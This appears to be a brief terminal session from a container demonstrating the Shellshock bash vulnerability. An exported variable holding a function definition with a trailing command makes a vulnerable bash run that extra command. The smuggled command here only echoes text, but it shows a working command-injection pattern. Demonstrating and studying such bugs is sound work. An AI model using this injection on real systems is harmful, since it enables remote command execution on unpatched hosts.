 root@1a0cdde013c6:/# foo='() { echo "hello world"; }; echo "extra";'
root@1a0cdde013c6:/# echo $foo
() { echo "hello world"; }; echo "extra";
root@1a0cdde013c6:/# export foo
root@1a0cdde013c6:/# bash_shellshock
extra
root@1a0cdde013c6:/# echo $foo

root@1a0cdde013c6:/# declare -f foo
foo ()
{
    echo "hello world"
}